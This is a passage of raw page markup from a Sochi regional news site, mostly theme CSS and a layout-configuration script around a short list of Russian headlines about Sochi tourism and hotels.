.td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8287","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2387";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="478";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/nedelja-v-sochi-za-1-3-milliona-nazvany-samye-dorogie-otelnye-bronirovanija-2025-goda/" rel="bookmark" class="td-image-wrap " title="Неделя в Сочи за 1,3 миллиона: названы самые дорогие отельные бронирования 2025 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-14_12-20-22-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/nedelja-v-sochi-za-1-3-milliona-nazvany-samye-dorogie-otelnye-bronirovanija-2025-goda/" rel="bookmark" title="Неделя в Сочи за 1,3 миллиона: названы самые дорогие отельные бронирования 2025 года">Неделя в Сочи за 1,3 миллиона: названы самые дорогие отельные бронирования 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/nedelja-v-sochi-za-1-3-milliona-nazvany-samye-dorogie-otelnye-bronirovanija-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">Самые высокие траты на проживание в отелях в 2025...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-okazalsja-sredi-samyh-vostrebovannyh-turisticheskih-napravlenij-strany/" rel="bookmark" class="td-image-wrap " title="Сочи оказался среди самых востребованных туристических направлений страны"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-okazalsja-sredi-samyh-vostrebovannyh-turisticheskih-napravlenij-strany/" rel="bookmark" title="Сочи оказался среди самых востребованных туристических направлений страны">Сочи оказался среди самых востребованных туристических направлений страны</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-okazalsja-sredi-samyh-vostrebovannyh-turisticheskih-napravlenij-strany/#respond">0</a></span> </span></div><div class="td-excerpt">Туристический спрос на новогодние каникулы в России в этом...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) 